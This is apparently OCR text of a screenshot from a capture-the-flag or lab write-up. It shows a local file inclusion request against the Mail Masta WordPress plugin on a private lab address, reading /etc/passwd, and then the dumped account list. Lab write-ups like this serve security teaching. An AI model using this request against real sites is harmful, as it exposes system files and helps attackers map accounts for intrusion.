 Not Secure http://10.10.108.52/wordpress/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd 13
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run
ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/
systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/
nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false elyana:x:1000:1000:Elyana:/home/elyana:/bin/bash mysql:x:110:113:MySQL Server,,,:/nonexistent:/bin/false sshd:x:112:65534::/run/sshd:/usr/sbin/nologin ftp:x:111:115:ftp daemon,,,:/srv/ftp:/
usr/sbin/nologin